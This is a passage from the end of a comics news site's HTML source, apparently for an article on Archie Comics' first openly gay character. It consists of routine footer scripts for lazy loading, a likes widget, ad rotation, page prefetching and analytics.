						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe loading="lazy" src="about:blank" scrolling="no" id="likes-master" name="likes-master" style="display:none;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://widgets.wp.com/likes/master.html?ver=20260122#ver=20260122"></iframe><noscript><iframe src="https://widgets.wp.com/likes/master.html?ver=20260122#ver=20260122" scrolling="no" id="likes-master" name="likes-master" style="display:none;"></iframe></noscript>
	<div id="likes-other-gravatars" role="dialog" aria-hidden="true" tabindex="-1"><div data-rocket-location-hash="0d2099684d87b1a2924cc207df1199f5" class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1768948430" id="tdToTop-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1768948430" id="tdDatei18n-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1768948430" id="tdAjaxSearch-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1768948430" id="tdLogin-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1768948430" id="tdMenu-js" data-rocket-defer="" defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_column_title","style_general_inline_image","style_general_text_with_title"];</script>
<!-- AdRotate JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-10').gslider({groupid:10,speed:10000,repeat_impressions:'Y'});
}});
});</script>
<!-- /AdRotate JS -->

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.comicsbeat.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script id="bs-cache-speculation-rules" type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-json\/*","\/wp-admin\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/uploads\/*","\/wp-content\/themes\/*","\/cart*","\/cart\/*","\/checkout*","\/checkout\/*","\/checkouts\/*","\/my-account\/*","\/logout\/*","\/*\/delete\/*","\/*\/print\/*","\/wprm_print\/*","\/*\\?*(^|&)(_wpnonce|ac|add-to-cart|add_to_cart|add-to-checkout|attachment_id|cart|download_id|download_media_file|edd_action|edd_options|media_file|media_type|wlmapi|wc-api|wc-ajax)=*"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}}]},"eagerness":"moderate"}]}
</script>
<script type="rocketlazyloadscript" id="bs-cache-instant-prefetch-invoker-js" data-rocket-type="text/javascript">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded",function(){if(!(typeof HTMLScriptElement !== "undefined" && typeof HTMLScriptElement.supports === "function" && HTMLScriptElement.supports && HTMLScriptElement.supports("speculationrules"))) {document.querySelectorAll('script[type="speculationrules"]').forEach(script => script.remove());var bs_cache_instant_prefetch_script_element = document.createElement("script");bs_cache_instant_prefetch_script_element.id = "bs-cache-instant-prefetch-js", bs_cache_instant_prefetch_script_element.type = "module", bs_cache_instant_prefetch_script_element.src = "https://www.comicsbeat.com/wp-content/plugins/bigscoots-cache/assets/js/bs-cache-instant-prefetch-page.min.js", document.body.appendChild(bs_cache_instant_prefetch_script_element)}})
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php","nonce":"4047002a34","url":"https:\/\/www.comicsbeat.com\/archie-comics-introduces-first-openly-gay-character","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src="https://www.comicsbeat.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async></script><div id="cfrewrittershell"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c20b9f2ead2efad","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"0b76b5f4e0f349ecb0579776e4f33faa","b":1}' crossorigin="anonymous"></script>
</body>
</html>